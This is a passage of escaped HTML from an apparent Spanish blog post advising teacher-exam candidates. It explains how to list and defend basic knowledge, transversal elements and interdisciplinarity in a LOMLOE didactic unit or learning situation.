normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO RESPONSABLE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ETemas interdisciplinares.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/elementos-transversales-interdisciplinariedad..html\"\u003EACTIVIDAD INTERDISCIPLINAR CON FILOSOFÍA\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 3: RELACIONAR LOS SABERES CON LOS DEMÁS ELEMENTOS DE LA UNIDAD\/SITUACIÓN\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi parte favorita.\u0026nbsp;\u003Cb\u003ESería más que interesante que después de explicar cómo vas trabajar estos elementos transversales, aparte de algunos \u0026nbsp;saberes propios de la unidad\/situación \u0026nbsp;unieras todo el círculo, explicando cómo estos saberes están relacionados con otros elementos de la unidad\u003C\/b\u003E\u0026nbsp;o situación de aprendizaje (tal vez lo tienes apuntados en la pizarra).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez más, relacionar todos los puntos que he ido tratando, es una manera genial de envolver el punto y darlo por acabado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 